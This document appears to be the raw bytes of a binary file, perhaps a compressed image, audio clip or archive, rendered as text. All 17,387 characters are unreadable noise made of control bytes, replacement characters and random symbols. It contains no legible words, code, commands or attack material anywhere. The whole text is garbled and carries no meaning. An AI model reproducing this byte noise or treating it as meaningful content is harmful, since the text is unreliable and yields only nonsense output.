��e�h��|���(��Ⱥ\��v�ܒ�v,��s܈�ˊ��@�����+�������ޙ�����n�h�����Ȣ���,�F$��ɍ橌f��J��h�Ȩ���禩���ap(j��ۜ�B)�H��p(�bh�ٱw�ɇ�E춂�+y�.�e�Ōw�T���D�'^ْ�X��جJ`~�"��$-^��M�]�J���ڻѶ
���j�#z*(E����J
�ة�H%���8�j����@y��ǅ�%�AJ~�g-���Q8�$����
�vI�jO9���Ah^��6�#���ö*BȪ����?'��KPߜ-@F���f'�؈����+ڢ�	��I��i�I�Iˀ����	���fz�q�+�(�����X��Š��k�w �cdᤈ��(�k�0��4�4����ؒ����T�(�\���Jd�8�K��NY��D5Rjd~E�̨�΂���2\�7����ꥐd�BOU��RTB��$N�+X���+؂�㏮I��yh�8t銼����B�p�؟��h��݋v∾���]ڛ���b��¬'[�Ú0��J{��+�˳V�;�Jb��8H`��x)	����h�v�(��2v)������嬘�j�����/����ɝ�� H>���w#���<H�~D��+��m�8h��i���UZ〩Xv��昜`��"q����I�uz���\��%d���;�_���ʊ��.p	�<�<\b��-��xB��;��{�h���j�	%I�D8%Ͱ�KPJ�A���{2"�x��>ȩ�Z�*;����J,JŲ�����=��:�º\2;h�]�p�q܈	  ���J�D2(���
>g�w	�H��z��5n	.����������P!���o����k��.���r�w���ɞ�H������Zɞpd�v�̟x1"d�D(B��qʭܜ+�;ǉ��}��jj���<�e9��'v�����of�Mٻ?��?`IT
��RH�+܏ǘ����Z�:�L8��|M���������:��,�9����[؅�=��z��"�#e�Ś��N�~�r�ÊI��?Ǹ���ݴ���)�8k�\������ڱ���d��&�Pd�}K��h�ql�l��o~���2�����~h��B��i��ܞ�e�h�j���|Gw�p�7�s��)�+B��mlA��똖 ��F�v���`�lf�
�^��<���H�;��ס�������¯]ڱH�
����0�����ʀH뷪�[퀁��8���J,�)��b��u�Jjj� �'�C
��z�]���֪�Ξ�L�5渏�*���c@�����n<H^��\����wI�xiu����#X�㋖��
�H���d��z1�\�F>�6K�v���HYF��7a"D��%��(w��D�l�(�HN�wtz��=Zri��J��~�I �0���I1��Կ����e�֘I4�]~� @jg��v�x�g�~�M���r��w����5¿���J���Q��ub��xлy��{��]��D uI}���K_�8;�vE�j���h����Ϯ��h��m�z)�&�_.�BL������ݞ����H�2��c�S$��J�y�)�-�����i� ȹ��ja�������h�v���ȶȜ(*��5Ο)<"d�B������
wR�k�q����Ԉ������v�P���؃] ��������p�|��J]�j�j)���`9]^�ؽ���^�j�<�J�����،KJZb���� 
�(��#8Sh��	!�[��+�}'��.�9�~�����lR@��d���ʋ�8�p��V?�}w�"c���(�H���j�'h��>~K���"9�"�����$r	����֑A��)����a�Z�z��	�(��ci��󝼮?�2	4�)�ރ�w��K~��h�S!���s�y�<`�!3�	��饓Qѫ�]|g 툀�H���c��w0;��ēʾKj�5MUT�P)(Y"��Jt�J���
�⢪9Ju��pi�7H��x�F�$F5D1�|�1A�����8j�<3��o-{J��҆@�x�堨�ugݓ�ܠ�� c��k(,q�KkӉ"щ6��'f���7a�*����B���H�H�������b�at$�N�����IJ)���������}	�<w�ȿ�bXIR,��T�����z+��9y�<ߟ��O�s4�4f���f�����*�ֈ�¬�����J<תBw��=��_J��j�U-����i�lP�V����ZT��F�ܓF�����2�"���1B���ϖW�d%h���U�2��
�lȔԉR���T^ g;���V2��ۘ���%{�\�ݍ����H�Q��pM��]���v(��%��������u"�(��5#y�b��BR��(Bn� uP��5��(�1n�kw�H���+�ڽV	�$u�닦wi�&Z4�F������H�L�e9T'P;��k]�[P����|�b�l5@uig�HL����ftuA��h�J�x���lQf-�؞j��{�j랡о�l�����O�A���,��TD�H�H$�}��+S���Ֆ����@H��i�W�X{q�������#��u�H�6[��^�	w��C�dK����� �������t�+N����tO�����������k�P�`D�w��1{���p܂��I
������J��w�𒉊������|Hٚ΂јx�H�����_�eO�Vx9�`���sm �*ʍ��sre��M��z��YL��v��Q�Hx���{?ALi����&P*�7A���Hߺa�ztM�*Q��5�t��D����v�N�Ē+h�v9Z0�+����Lzϯ���v6��hF�a���/@�2pfU���*������*�������&�v���\GQ��ˈ�w�p
��(֐j��)���l�w��|h͇G�B�g����x���j̪�1޲a������
�������jȂ�9H���Ȋ��L ���Z��J�qKF��0p�v�Ʀ��8Ó,	ğ�pG��HY*�������]���ͽ]센�A�С(����5�+�����J��$ ��ͪ,�(�w�n��r�>���HI���b�F�Q��b����lʄ>RrA�¯I�&f����h�ҍ�|~'4�O���Q������T�oǤ����+��Vw��1�KlQ�B�9P٦�(�ن�!_��q#��z����pM/׍Ir��6zݸ�:Z�����ٴ�Y��Σt;���j��|� ;4�	 ���ΐ�L�w��\���.T���.����m@��ɲ��ľ�Y�Jdt�ɿa(D�5Ǧ��8H��۟w�	L��]dC��	�\���/��N���|���M����r+w��`h� ��E��-v �W!��P	�,�����M[�#*�lK*��w5��|������Iow��#��Kϸa�Y?EI���C�c��R�V��uY�?�1{O�9X�����;b18J�q�x�B�`b��I�����I�Ќ���؄�x���DO�^�� H�gH��̾��)�ߺKR����Q��w����,�� ؈���,������Uc�{�u)��z���=�)	ޣO�Bɉ�����������(�4��]�|*�B@��B��p�3�X�G
����+�9΅F�k�wwd
B�f�;�o�J��&�9aU�ڏ]u����d���FXfМI � -Rp��J���(��@��]�,�&��,ԐaF��5�P(�B���*+���:��(��J��Y�z��C�dopC�,;��no���lKT����}�\tO�w���@�,���l��D��B� ��x��*E*� dDΑ�H�ꜜ������� �L�鏙�	��h��$���(����ϱDhK�(E���
� ��`����\w�I��B��!�Uz�3鬛޹�r���$��
C ���0ɐF��+l��	O�«���/�/��$ȹ�겷���#�ʩ�1#�E.�7m.����� Dx�K	�L�B֡3]�f$z(X����q�:�^�ͮ���
�*����Q�F����x-�b�tq���H�ܟ��\:��8н�#�p�=U�L�ư��Ň)�ή�	�x����g���v��i�����di�����R���!��#�ϰZ�d�����\���w�A@
��HѶ(Y����Ơj����i� �OX��J�@����!Ŀ�wn�wX�W�NʱB����a�ˊ�Fbav`\�����,��%BO ڎއ�ń6r�M��|Q��/	�@�N���P2$A|��X���%��G&TIc�$��,:�j*��'ݖK��;r��������Ux��8֞J
���H������y�>(Z*�F��eO���� {��ؙ�����h�p=��i�uLM@��\ɫhk���H��`ǩ�w�,VZ� �ՠ����ڙ��������a�*�:��v��rlf��L����˜��jb�N7y􂑦yW,�Q�3L*1z�ܫ���]�� .�'�m��O���� ��i�!�޳0@�^)	�CӋc���Ę�t�V��lL
�?F#�wK��@���z��nF���쏍b:�T�c	�8g�,��x�|�샥pO$膤_mL��ltz������N��.��5�����}8
��.nN�8
]&>� IG�L��w�љ������ϑfΤ��vk�D0���p*���
���b0��-FMƶX���p��8�*-��*m��R2XY���5o)�������1�*�n���ӫ�	�����M���8N�: H�ʍ�+�џ�4FJ5��0G���}"�����42����YC�dŒR}��~��ku���ŷJ��C��P��=ʡ&������2^�ft��z�/��=��F�1��� ��{��f��^��Й���ٸ=ٙ�(w����/��_�w��򎏐�����ڳ�%��ʉ�������y�J��;��(����6��a����ɤ���� (��>�6��(�d����
�뎞��mh�UH��z=�i���:>��	�����H�����Ȓ�Hə�,���I��k��L�j��H�bI�`^ϟ��;� ��v��:���]b��d������ �Oz��͒˨��o�^�}��`	����^�.̒S{��o�Uo�Yۙ���N�s(��Iw�i��~��`���co��訇J��vH�b	������`�5�� �x��٪�Z�1(�d��ˀ�x����j@�L-
��
��۠	�ꎽ ����R�?}�1��쎊莊�˪Y��}�6���H�#���o��	��<�Ƹ�d�������٘�+������,��ɝ�X��@���Y���;�a��|�uh�&���� (j����4I~>ݭ~�J_�����5�Iى���� �-(���#L_�_	j�w��1�/̙���>��s������6���+�	p�{����c��D��[�G0�\��Q���ɉw�����*��	������
Nא�����9ڢ��OH��[��hֿ�����u��ؚ(��e�6M�V�r֗�����m⛡���򐙟�y����X�����.�.X�~���!3=��ȧ?P�Q��p��|�o��F����x�c��7��I��;y�}�}���~q�aD���Ѥ�Qޗ��<��(w��_�U�)�v�_�Zٙ�>��ޙz�{���8�sx菿�u���i�1���a��긞ق�J�z����QH+q�4x���0�:�2��p������xɠ��L͊�k��)��p�r<�,��ө=��˙m�ΰ�ƺ�!a���#	V �a����2��z��Z��ʯuM��
����?��,��F����܌�]ј���m�	w��Y<�������B�� 7/+�Aʢ�N"ជg��x��Hw�%�#�čB܌������^�Ύ����Ș���x-��Y��"F"�>\���*�������N��!��h�ɨK���B��y�|�ҽ���+�(+A+�,�2���%��ҏ��
��-��-��-����������
�� �Oh˸Q�نN�����Rƭ��8nr,��b�}���ٓ!�9,���ǹD��H�
�Լ�	���ۿ8 ���y�[�����!VA���c�@_�~;x��;J��w��s�{܉�X�裖x�(i�m�7��u���9�E����)P��k�h�n˟-������)�hʖÛ�,���������8�y��2�zɗI�g+1q��H��5�����v��b��f���+X+�ҋ�)�z��������9ɱ꜍#�Hs��c��J88~��ʾRP	���v�� N�px~]����ދ���64]�<~��x���;����E���!�������s�8��ɀ"�٢�ݡ��s�h!��w=�q�=�==�ꓹ�;��piꛛ��ѓt�����ӡ�^�0!��X�%�9�8�8��H�)]�����W�s��|(Koۙ��y�aR�3����*sKվ����N)ZL2jI�&s8+���,yM	���m�ِ���Yɷ�J�
�ɜ�#8���wx�&��̙�9��� *����6��Wmب�����=�����9�6=aˤ���<�Y������	�I�h;��;ds3L=5�c��!N�Hɱ�h� �w�M/��4�+�>���"�-�>k��헜IM��KJ#���Q��8�|P�?&�JX)�i�%i�Qk*�_,���*��ؙ���wH��H�r���ԙ�2�K��/��Թ���^�'��'Q��[p�;�	��̫�1�5=a����(�����i;���؀m}	(A-!����V���5[��P}�O�֝ͻ��Ԃh���t@j�ٶ]/�؈�.hAZ� ���B@�7�h��y�x:�*��x�#d<&��4��8w�yh]�{]�^tX�1$ ����0�~�8YI��މ�D,��������ߓ)Q+�ֱ��AE�a��5u��N�FjԊ2<�oT���ҸC0��(E�C��т`E*92p��L�/�M��#�X�9By�9��Z�	�����j����/N�4Y�霓�y�ɗ�����h������@
T��	��*��[�˺����k��`����`��
:�
����\I);��;|�BxU��Ȝ�E��U��5_% ��=0_���6w��АY���h�*��X���8I��j	*�*(L(\y(�Y(#��H���b��*��j4�RџM����Q�[&9����,I�q��ȧM�R��Ru��#ER��,��<-��8��N�{��U���׹�L݀qE8�i��̪`'�_Əр��UZe���@�I:�����������ù��J/��͑I��H��7k�Y���O6ֿW�3��
������u!�e����hZ�h��"�9�R�d��2TQ�w��]�@D�c�)�
� <�XY����S��V���x�e�2�j]�����Q�k�ϟ��e�讷6зBi�\�'�+�n��~d����l�2Rw�XƆ��NM�+4
^�U(@}�
�
��Y��`m�/4���z�̕}�d��yn��%���8�U�:�j�8��ݒ���;�����z;c#`����;Z�aH\{u�n�zé/�J<wHvW']j�h��b�h�V�3{Cr�ȹ����#���adS�(<�Wow�G9?����!��ȏ׸�����?"��v��X)*ij��N���2`����!��i~�i�O���PbIPn&�bR�#���9Bb='�,�:���(
�B\�ϒ
��#�!� ��̗x4�	��g�N�X�����ٙݚ���U_��<�6#��(�?���ӏ��-�8�ϩ��;l����[z�NAO�Ȁ��a���.��%W�Ox��"{vU���)���HvegvgWv�|3��wHhwȐ)����y�(ț�zm�wب	�Ftq��)J����\x[M�u���-8�������X�����X�p�^A�w`H�������y��ء	u~�9�?��~yxi2�������J˅ݍ�M���	���}?A#�8����ci!ن�eV��g������zl���hHqhߟ��2�F��?�a�����
�����v��	�X��Ԟ�ȍ���w�[EA�N�ɴ�z^��ۈ��0��v��y�K��,�x)�d�p��%�����A������.���bs�w~���A�Ω�(�r�-�������e���p�^Vq�D��<��)����"�v9���v��%���9̛���<�L�)���#/v��%�� M"�h9υ�h�ĸɌ:���y"`˙����la�v�j&,�A-v񀯮���D,/b��6iO!+�ɣ=��#
�.�C�%��!�:@J�Lʣ14�;Y|2��70�8�ـ��v	�>��C-�)�e���6E���(G��e�Ƴ�o�K�:w�h߂�Ho��B9f�Zq�=����0�P�oQ8@-P�/a �K��6M�3���ŉќ��������V��t|� ��֍���ňP2)�������!�d��.J����|O" ,0��ؙi���N��b���0
Ů� ���2� ��)"��E�(�b�)��r���t�A&��xOڂ���=����/�y�
	X�-�Z"��|O�{T¨�`��!̨����q);o�	��kQ�ږ��j�vIܩֶk[wR��

n2�hȍL�j����]��}ȝ�-DoD�X^u��$kK Ɉ�.��QAz@	8Hh�_�G���I�Ȉ�p���&0J���#U�TǶ~% �(w	���֨�{�@��y�I�� 	:fOh���酓Vp��ԑ��� hK'��ː-Y�v9� h`��� 쯘��������.��a	�qX���8ʩx���ʏ�|���ƒx��q���6��������H�4I�ޜĢo(_8ʬ���r�~w���(%��ȃ�f�78�d������K�M��׌+Wv�y���OB�Ή.���8�C�@ݝ��p�E����K����Yu��^a�h3�1�����89�ah�`�-����2D	"l�h������)��ǩ�8��8���H�AL����ˆ��o{iI�\7�� ��Lb��$��R�s�P������C�����쎬3����,���
��Q���ﳐ��.�pKĔ��$�����fpJ�J�wx�9�M�T	.����I����=�� ���̢���w���TA��j�T���<�tj��{?H����pO��M�W����0�}``l�l�:*����4��\a�����H��LƦ�h@3�/��ؔf�Q�/"h�hj���(R��ܱ��L�ʂ�ٙ�AJ��劋(��N��XFn�~�����K׹%0��FG�C�\���Z��^�w����H�Ƭ��<������a�ӛ�SL,��8����
�$w�p�H�daW�,����^���-��´��������8��p�>Q]fϷy����+����u	6�xH-�zj��!�\��<��2��lJa�ؕ�((F��=�����g�`�ۣ��b��"�eթ8`l
#�Iʚ��¦&�H2]��O��C�?0
��(�A�&�0ʦ�_tl]xy#Ȝȗt������E�8S����/�W����>�}ϓ  �v�>(}���H�PA��;�S�F��1�(����.�:;�wȈ�F����	�ɒ������ר|��1%A��Q�nj�!���I��3��8��Eм�l�a�s���}�TsV3L�('����x*�;9%@����%�@yV��+CPk��N�}ӊp�M���J��r��8x]�mh�p��f�����d�wˉV񇜦�����O�Qc{v���S=�϶$�GEl�hܨ��W��m�>m�|;��8m��螻�۾��w	�����D��l�R�`���4�wҋ��<h�����[v��M��Q+s��{j�5M\-Y����)�$ܾe�eNe���#�:p�Ț�!'$C�W�Rr��(H�⑃�I����|�Ĕ敾z�+�(#gu�����-��h���7}	��3ѯ��e<U�O�H��0��l��8.���y�%���P�89�h��VS���|�(���p�G�@�'7��0r2���r:���Ij���4;Lt:O��n��충C�+�^V��6��J$�����w|!-[��vPʆ>hy���`�(��ވ������� k�p��dªs)�	�%q�'�*2mk.X�4Y�h2�x������tB� �ְ����`��"C�+Z�IH������:d����:,�$�a�WP����ۘ^�������AK�����ȉ�8�������p�n�J��8[���띍0�sݚ ��53��w��r(����E���8Ԡ�h�:i$j�6v9�D�o�6��*ȉ��1	�
w���ӥ �cs;c���S�Lh�����������s���*�V2*���� 	�@	�"7̣ ��7pⲂ�x7���=�B����;� �+ �*��?ب��
1h
�LH�PHЛ�t�I�p��k�����٬��	�
�,3�����8x�#�X
Y ��P?�1
\�9	��ࣚ��W��*���	%��l�Jhȉ�[����8@�X	��p��P�/����	Y˝5�:0���� #�\	(�s���ZP9I�����wsz� �:�L�0C0�L8�̧�L����
���x��	� �'������ـ�2�y; �8H	��	p� ����ij�#/�-��2��X�!�&H7���0C���w�'/�!�4��P�:)#�<N|�o��TzN�O�=��9��ɠ�L�ϯpJ��`��؈��
�s�t��@��4�ꃅ��8�[ɾ�F���¢�*�Wy]��������	�����������d
��ad�٘��`
�w舝���t��i�h�@��A�� l�� �0�Q3�# �x��SAfIx�ApyKN��i.��¢0m��LG6Yr��z�0&%L���	������
��Ch�x�Hٴ7�۴��	�h*C��������C�D���<�0�x7�@;/ ���8��0�M��g�H��{ܻ���� �U�4�8ۀɘ����^d� E�������0W$�X������" #��������h[�`��aw<���t�O���h�`@�@<���壏��􀌨��i5a�9��8C��5��[�IZG	��@��8A�鈕���=�������`�ɏ���Ű�BA�Bl#X�����Ά�	"l�Q�M	���.tq"��������*L� ����h���ںQ�����!�����&P�!PN/ �h�h���<x&X��N�82�����ETD����0�+�7�� �P���E[$ ���^����ҵ����@�w��F(IBq�e?��?����D3�{�����U�I"]���������ࡆ� ��@�b�	��]#���P	�����	����e�#��?����X�{��i�	舔3
X��5��H[��[��	��t�|	ؠ�(��6�B^$0Xo��uؓzcB�`Z�Y	�U�D���� zC;	�
�%�(Y��� �1U�e�ސ=౺� QXh��.X���Z 겁�q�Q���+[з�!�=��m�`�u�w����u���Wɰ�����rx�VI� ޙ�ߙ\j$ 6S׺�}���
�^�4�(��8@눍ؘ��P�Py�����8\:�h;U��脝������UhV�������F2b��[��h�ԉ���K��P����H�����A�0C��k3�D�U�FU6 D0�e.���8�C�
6a���ڀ"�	�	2H	��{S	��[�
�8��P����L�  ���<Ё1���Z/�������a��wU�U���ം",ڹF&dk1��� y��E����e�?��0S	��(�3; Y�?�\����Ҭ���(�JͅW�����0�����p��p���� �����@;�����Nx�X�p�>5��d�@҅\Z �4me!#�|G��ިN�l�TH%A� V��o��O�j�XB=ނ����=�w�V��H����� �0�t�	��2�H�tQ&�� ��
@�бh{�	&�
��2�������<Pw�[<d� 7�-1P1p��@	���)��- /X�!8ղ.k�܃L!klmۧ|��Տb�[��������۬�(WT�8T��A����!������R� �}� x`�Kʾ]p����.F˨�ߨ
����P܄�����<t�(��@�� �������������aP�`�n2Ş�8�Z89t��,��w4iU޹��\�p0�p]�a���۔�T�:C�L-���G��}q��Y��4� ��_�]����w�a��4p	P�� �� ��g�-�ɳZk�P>tk|��PYɖt{��5 !!�wU�t����B�e˶'(ָU�ݛm��W��Q;v�H� ��@
���L�qO@	ITLEV\W����++�wc��6c���F\�n�q"Ŋ�K
$�x��:u����h����h�LԀ� �����
�H��Ln���Axot��R�S��U&ioI��Mo	@����f��L~J�����.���`޶�B$�B�w>fYJ拂ͯހ�X�������D�R�Ʒ���	�Nqf���Dw�M6#��b�)�2�}�(�����l�σ��xj�M��<�!3���z��Fx�Pچ�[�@�H��>Ӻm�/��N��V��[�+Uc7�҉�d��>͂-�q4뀹�?���
� ���X	�HF����	�Ӝ�� ��(Ĉ���e� ��"����j���r�5��VT�5���j�� ĸK	(tl�AxJ�p'�<s�n��j�����Ew%j�DX`�G�e�.�� %.�`n:�Hqֽ���U��)��%��Q���׷PT�D�O�+��x7��}+ b8����x1�2*�������ox�� ��E�D��g����ظ
5�u1C�A	���s��2��{�2*����m�f��L���Ə�X�����h�ȍ�����4F�]���Ȋ���P��'m0m����^���Hp��A�a�JG�*8���	@�b�X�#N�ظ��*�́5qp�wF:(�|`�E�(���� �*� �Qj��������9g��
�v�:(7ـ����KU��v�e@iIK7��|�Q'�@ڝ�� :�C�����(Ĵ�iLa��7��uS��6*ͣ�paɮ����" �+�p�m���_&�u�z,h2�Ϙ���!��5ȝ:�o����t�
߇��rvC��ʚw��$h�ɥ���ޑiȌ����v�L�����vx	�������ؠ���zo���������g\�w�ݓ� ��ag�2�p�,�(�<��&׿�9����M袜
F�j�x��:t�
�v��OB�ph9Y��lߘ��ex�ݝ؍F4<F��n�X�op����8͚��\���hG	��@IǥD�(͇���yD�ɓ� x�qԐiܧ�8��z�K�v�,��!�ɓ̚�@��yx؁�1��9�qǋ��lu��,��@kɆ��j���1����A��+4L�ĉI�8:n��m<���x�B�v�ى�ܑ�ʍ�4|Ǡw�q|���јq�Xkæ@L�.+���ІN{G����K����ϕ�Q��w`������w�n��w�sǌ��8dˬ\邑����m�����d(�Ȩ�1؀�j0�ƕ�t[���ẖ�L�˛.t�M���_ſH� �����������IO�w(b�������{�H��O�h̟�vG�a��(��Ҽ�݂����p���`D��Pt)G�n��F\J�xD�+�-<´&0M�*:���w�4��!�И�ǚl����[���Ё��Ӝ����G�)����4?�Ȱ ����j��	�kD��z[�"���@l��Tu���2ፒt�!��a�K���#�E�4<�c�Ug�p�P�k�ِK�uS����;F�Θ{.��M��x�U,{�����0�3zN��ʄ���O4�ϟ3y�����B	�HȮ��H��������axI��
�>��ϞFz�B�{��p��tHuk��`
v��w�h�a���̨��̌�����
� ʹ�B���΅���3�ɰO��f��)�0
������!�\2�} ��� ��:��,�ފ���Z- ܞ)�кd��uxʐ*\ȍ诺!�F91&����ӷ�ϲ
` �2ۤ�AEy�����-�'Hi�)�g���6l���8�ۘO������$A��Qs��2yxu��1�i�v���@铠hS��Ɏ�x�g_�x)������XI�bH�,K�˱v�XXw:�_1ʋ/�g�J��d���Ș��*����ʾ��)��xަv	J��Ĉ��]D�@;�nD����G��	�ܨ*�`�`��Lx���,�����<��p-L�P��G����@��͛7����ˀ?�q���qK��������S��J��<@��1"��❱F�""�v�����u��.���:�Ђ�<t��?��u��xtʘ�ϭ��mA����-�&5a�$��˦t{��0*�w�p�p��(��p*����VL����3�Y�	i��whֿ�Ø�"(�P��K�@��X�J����̏%�^��	��g�q�!|JP���`�K�L�j���a9�Ĉ��[��uY�<1�"��@�����-w@	o"@^��̍�ʔ��@��������l�+(K�vȰ��A�נ��y�����$p�(�����:�t�Am���+�ݷ���zݚ���!a���B��e¸py�y�!�����"Ƞ��Buw�װnH�u�� ��>���D�V7 퐫�H���P�؎6�.؈��H�ع ����p(��\��Ԑȩt���H�Q���.��c,Q�m���4��#:�OM��j��
Tȉ�֮x	��.�waG)��Xc^�w%ȴ���gR`�+�� �K�tL断 ��h��#-����*Z'�R]�b����	�ʞ_�z�@��) ��X����� �`���i�Ђ�j@�����Sk��������\�$��#<Iŷi��w�r)��R �/��ؙ��k$
�Ӑ���`��Yֈ����dBA��R{��@j�A��7�����FVWy	�H�ȡ�2�"q��ԩ��h���s��O�=��}�xy	���Y��+���2�0�ʪ��1{[{����8�
�������J�JՂ���E#��ѫL��'�4bx8n�K����8k�����p�-x�Q���,�x?���J����]�`�@6�Z=
t���8��O
�!���l���霠x50mlw�
@��N� �˺��B�W bil�r�Z�+��_�2��<j|�,a؏�P�k���ɘD�S]h%wM��,��B�G�6�MBJv��^���C�LB�(~�զd�Xq(N!a�I樌(��?�����-����*�+�������^�uKQ�R�)��� I�H��ԉ��J���x��D�4�W�E�YiuK*��i�Bi��,����L��܍p�a�Y��W���RTAXD�<ɑi	��%q��������)
DwoĂ��MˠP�0K�
dQ	ht�Up�`LY�r��I��Ɇx֐�ct�ƌ�xD ̠tL��iL���Mn�@)8\�M��
͸. *����ǐ�BМetK�Eʅ0D����UB�|x�y�N�t׈�(E�C��ͺ�hF�())ئ|OAtO�BC�ը4̕(�p<�*Q�D$X����4���Ă��Ȉ�d�;ɛ$���N�J.�G�4�T��U�N���t�O��WMRɵ�o��&�i��)�p'��Tw�6�Yq�؜����9!���Y���nE��mK�L�$V�p�8�J�DV�L�!P��*���j�H�~�>�L�y����0I)�º��4H�,���T)��K�ԕ^���с6�-��H������D��t����g�ڹBۣ�N됃:H�;h�̴�����N�Q�x���[)iK���uϟ����������k�vO��ˮ��^��#(qL�ihPI�}M|+��T�����@�"e�ɬ	��H�8+��l��\.��w�6��mK��J�����
[4LΪ/�����A���֯ޅɕŷ8
4)$��J�����ڜ1�@�\���*j��(�L�Ӌ<���y�(�����>�ۨI��B�*uXE���v�|R�v� ��������X�2W	I-�xj�hG����\�u��Ȉ��r�ɔNO���f ���;���K䎥�HpԱ�X�p��J��v��P�kA̞��֞�<�H���K��I ��k��D�,��CzT-�6�w�舂�����R�u��鷨�/l(����ܨ�*�i�"��uK�6)�"*�\�$��4�����/��)�b�DH˰���L`��"�H�v���"����̘B��ʆ�����1LʘL�D�eQrQ	�4��i��jtˈ��K��Է�//
��6�ش)�M*��H�0o����1�/� �������LN�
����I��ʶ֊AQ�TaBxT��DM�+9D�E���^衎띡���6K��[5�������w����f��a]��KH ��A��u�-����Pk�Z�,�N�I/�N80��ȉ�l��>�M:�Jp��$��NK���\�e\Υ���i�V��e^⥉����VĬ���_⥏$�J�L�:���j����ȥ]Ze(_RLQ ��WreW�R��u�i��Lb}K�d��NȃJ9�l�@ |�Vx)��*e��N�3uI�䉬Ł���<N���Ɨ�H����c6&�%d��d� el�\R��{����Hx�t��w��	�<`�d���A�ʄp��A
꩎KȎ{d`~���,�ߤ ���^^�I��$�ᔋ0N�ġ�)D����gH���困͈�`�@�KȄ���.9��N����� ��Y�髍H�<����`��x���M� x�x�������4́x��H�̐hLMu���Q`�L�rD� ȇsx�s�����9�x�ɴ��P�[
)	�L�����Hb����I��In�cP@A�P�f�ȣ�d��x'�`�Eȓ39��wj�k5��'�jFH��H�{��OޙL�L˗�z�c��*8��@��h�ԝ���H5�@iM����hNM��� �g~�������}���H��HK.�^��ɸO�dlʚ �t����!"i�����m���K)�H�x	��
�`��������x��$��R�1ۿX��Xz���슗,���j��n�m�����@)`�&���&�h��@L�
x  9�F_���nZL�4cS����To���t�X�wo>���P͸��ߪ�$b�|��`)���:�s�Zm��ɲ�����p�S��ْ�u˕���;�x��I��G7ܛ��N����\^).�n�����H�A��TU�ȟB�Ҿi��Ҿ��U��	f����ҋaH�1�H"���
����D�� Uț�����ȷ���ш��L�x������~%�ž��ś����/���z�ʠL����[����8+�ڨ�
��|�|i�F���P���P\��˸�Ȗ�j��wo�����'�3>-^"L�z�p*���ɬ'���5�|'d����sm:��E�͡��ۻ�=�_���>$�v�X	�?d��.X���dZ�^�\�ֶ�p��)k����0H�]	�|�ɼ���I���@����䰼:�J����c�u˱$X�}�y ~�K���>i ��<��)Vd��ˌ�h�L�h0�A���&B�/��\/�	�,��������<��y��<h�*٩ĴW��K�\/��#q����7�w�����LӁ
�2D�s��,�ը̼�؄�0y�����k �K F!��πЎ����	����r�V��Չ�f���;H̤"��T�ȑ� �&L��а�[ONhr@�D�,�"������	�y(��۲�l�C�>y̷��?�<�s<�s��s=�s=�<cm�����3>O����lL�$�ɴ�=;s<��Ʋ��oH4[�5_s�L��&5{s4ʃll��͵Pʐ|�$�;߾߈	��1l��0�΋��H��wļ���m������A�?�Ǌ��t������T�P'�D|�����
�LHAI���ꬫ{P��ǺN�ۣh+�ϱ�Ȓ���D�4ˏ�_N���_U�k:�����\ɱ�ʨ�JH.�u����
ՆJ�<������K(��x@�1O'؅
Q�K��(eZA�σ�帺9JC��l�����Ax�8�Ǵ6�]P�ȁ����n�<���Ψ��4nR�����ĭ�<|�1�eSve_68�f{�f��6��x��wƶ9x��x�#���7t��� �����S<��LF�L���X��;�7����ۏ}F	N��J���-�5Ht�CN��I��ɟ�(�dAʄ���Zˇ�`Z��P��߹��8��F��κu�9L���r�z��w(�jʭ��w��/���p/m����dzgK7��D<�*ƕ�k�a��]/�9�]r\Ј�$v�2���s~�-�=��?�s5�?�P1�7�IM���J|�I^bTڹ�r<M��OvT�~��w��	T]4��9����3������p�dן^��aY˺Nێ��XqgH�љ�䞱Z!NV���������F�+�3�XƩ���ԍ���Ww�H
�����b �YĨ�p"��r�������*��ġ+��Bl/Ē��
�J���a���Zʃ�v�j/�@m�v�H�&p/0#��i;�M2��$i��4��:0����\��2��e��`�z��4�N1����x�O����� B�CpI���A����6��#�wv��#�ؓ�=�hp!����Q e>R�qv��@pϞ��HY�
��,i<�<���mp���Q��,$�b�>+�����8���}X�i�|�����
��b0j6tZ�ˍ��`n���BL ��⫍����������J��:x�쩩�e&B���ȍ�,�ί$_VG0ȃ%�`5�ϟ��u%��
�ƐΖ\������1����P�C��~*�����l�K�1�9����0b�Κl�ƫưwb,h/��Xi�����v������۪҆m��Au�
�F�,ť�FL���N+�b��V��]g��
��VH��x��}�h��ڀ,������L����@X����Į2�Қ��������Ƥ)a��AD��a-���j�_��bmQH.B����'�8
�>�$��+����l"x�1�w�S�;���>��ކ���#�U*���!�Z�L��D9�����Qu��s$��,=�en�<ӽ��)�*uw��h��	1���3�C΂)��,���B�����k�S�J�Z		�`��>*G����h�*�����.Lh�gH�������sȕ�(��4� θJ	���զ���
�,Ԣ@M�
��=�k�%��l=�P
���k��y����c��uhЊ�D٧�0C��(��6yy�۴D���4��+�R0��ry���l�m ���z��Љ�7�O���{k��6��A�	̡�ʴqAM���N���ъ�)-}4�bU��w�"-�񁴨hI|��'���UD��ٓ��<͔����B��P
�,���*��k���|\��	��੫Y��p?��̨�����v)/� ��UYџ�i��`嘘0��p�t`o��ʕ�|��j��@��� �a��������憮��n���#��(���x�ho��_��F�f/�}a��[B�Jg͡�b�g:BN�w�n��]����ʟ��-�]�(��Z
��ۦ���N![������]�0���O0w���)
�艜	`J��԰��R!˨��ȸ��.�ގ��,+�g�H�&�	��l��\��Z�],�u���zxi-uCj�QM�E�$�=e��SE���E�Qr���TR��w "���ݯ���$�����N�2�s����j�ۣ�R*<*ۍ���Я��K8,��-�$�xɆ�H�������Ȯ曀��
�d��Vُr�0.�=H��StK����ʳ�EQL�9�±��,K�@͞�x���(e�w4�ԑGN�=��ʁ��gO�V�����Rg��ʞ�]#���]	��	<��;Y���v�
�٣.0	��k�:\)��`����
��*�aH��J���/�aq���o�U�R�h�� h�v���3b=.�v�4�>Q��")�An�O��fK ���hV5.x����N~��H��S�z#���G�^�P�����\A�ڞ�w� �<(�K���0����٣�N�փ0�E�֯�i��/G��Ǆ�X�C��#b���w���
E��T��e憡M��|������ᛳZ0*GWy�����<s���+����j�?�d�T#���宍V�<�#���Y��
��m��	�(g�����;q���e>"(Rh�����G��8	�x9;<}q��-��v��b��^���HVn̈�!5ӴF��<�Xي��(�7ЈI�Vv��m���)��5gg�_p�h�/�H	��A�N�E*I����Y.U����M�:;�h`|���ƕJ=�wx�ES��3n%e��oamH���]).�Fp��9^��,�c�%_��tj��P??�̛E���X��Șu�w�O���J��4gUvIgA���A�q�)6 �66����O��w8t޴򁕼�4�w��/E�Z���gR��<%8�����D��Ȁ��.<&�﬜����5�c:&V�H��@%XɈ��K��[����
